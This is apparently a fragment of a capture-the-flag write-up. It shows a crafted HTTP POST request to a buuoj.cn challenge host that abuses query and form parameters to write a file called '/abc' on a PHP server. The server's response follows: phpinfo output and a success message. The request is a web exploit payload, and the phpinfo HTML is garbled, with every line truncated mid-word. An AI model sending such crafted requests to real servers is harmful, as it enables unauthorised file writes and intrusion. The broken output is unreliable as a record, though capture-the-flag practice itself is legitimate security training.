 POST /?put&"/abc HTTP/1.1
Host: 248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Referer: http://248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 32
Content-Type: application/x-www-form-urlencoded
filename="/abc&content=_____
Remi Collet, Ferenc Kovacs
</table>
<table>
<tr class="h"><th colspan="2">
<tr><td class="e">PHP Website
Magnusson, Philip Olson, Lu
Nielsen, Peter Cowburn, Ada
<tr><td class="e">Event Main
Brown </td></tr>
<tr><td class="e">Network In
</td></tr>
<tr><td class="e">Windows In
</td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free softwa
the terms of the PHP Licens
distribution in the file:
</p>
<p>This program is distribu
ANY WARRANTY; without even
FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a
about PHP licensing, please
</p>
</td></tr>
</table>
</div></body></html>int(1)
{"type":"success"}